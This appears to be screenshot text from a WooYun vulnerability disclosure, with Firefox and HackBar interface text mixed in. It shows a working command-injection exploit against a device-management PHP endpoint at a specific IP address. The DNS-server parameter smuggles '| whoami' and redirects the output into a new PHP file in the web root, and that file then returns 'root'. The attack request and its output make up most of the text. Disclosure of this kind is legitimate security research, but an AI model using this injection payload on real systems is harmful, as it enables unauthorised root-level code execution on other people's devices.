 http://58.117.15.../11.php%20%23%22
http://58.117.150.195/Interface/DevManage/VM.php?cmd=setDNSServer&DNSServerAdrr=" | whoami >/usr/local/program/ecrwww/apache/htdocs/Interface/DevManage/11.php %23 百度
常用网址 访问最多 火狐官方站点 新手上路
INT SQL XSS Encryption Encoding Other
Load URL
http://58.117.150.195/Interface/DevManage/VM.php?cmd=setDNSServer&DNSServerAdrr=" | whoami >/usr/local/program/ecrwww/apache/htdocs/Interface/DevManage/11.php %23"
Split URL
Execute
Enable Post data
{"code":0,"success":true}
Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://58.117.150...DevManage/11.php
http://58.117.150.195//Interface/DevManage/11.php 百度
常用网址 访问最多 火狐官方站点 新手上路
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
root
www.wooyun.org